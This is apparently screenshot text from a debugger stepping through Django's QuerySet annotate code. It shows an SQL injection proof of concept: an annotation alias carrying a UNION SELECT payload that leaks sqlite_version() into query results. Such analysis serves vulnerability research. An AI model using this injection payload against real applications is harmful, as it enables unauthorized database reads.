 1127 "the model." % alias)
1128 if isinstance(annotation, FilteredRelation):
1129 clone.query.add_filtered_relation(annotation, alias)
1130 # print("1" + clone)
1131 else:
1132 clone.query.add_annotation(
1133 annotation, alias, is_summary=False, select=select,
1134 )
1135 print(clone)
1136 for alias, annotation in clone.query.annotations.items():
1137 if alias in annotations and annotation.contains_aggregate:
1138 if clone._fields is None:
1139 clone.query.group_by = True
1140 else:
1141 clone.query.set_group_by()
1142 break
1143 print(clone)
1144 return clone
1145
1146 def order_by(self, *field_names):
QuerySet › _annotate()
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
transform = {NameError}name 'transform' is not defined
alias = {str} 'demo.id" FROM "demo_user" union SELECT "1",sqlite_version(),"3"--'
annotation = {Count} Count(Col(demo_user, demo.User.name))
annotations = {dict: 1} {'demo.id" FROM "demo_user" union SELECT "1",sqlite_version(),"3"--': Count(F(name))}
args = {tuple: 0} ()
clone = {QuerySet: 2} <QuerySet [<User: Admin>, <User: 3.31.1>]>
db = {str} 'default'
model = {ModelBase} <class 'demo.models.User'>
ordered = {bool} False
query = {Query} SELECT "demo_user"."id", "demo_user"."name", COUNT("demo_user"."name") AS "demo.id" FROM "demo_user" union SELECT "1",sqlite_version(),"3"--" FROM "demo_user" GROUP BY "dem
Protected Attributes
kwargs = {dict: 1} {'demo.id" FROM "demo_user" union SELECT "1",sqlite_version(),"3"--': Count(F(name))}